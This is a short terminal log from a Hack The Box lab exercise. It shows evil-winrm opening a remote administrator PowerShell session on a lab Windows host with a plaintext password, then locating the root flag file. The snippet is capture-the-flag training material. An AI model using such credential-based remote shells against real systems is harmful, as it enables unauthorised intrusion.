 root@kali:~/boxes/hackthebox/montevarde# evil-winrm -i 10.10.10.172 -u administrator -p d0m@in4dminyeah!
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>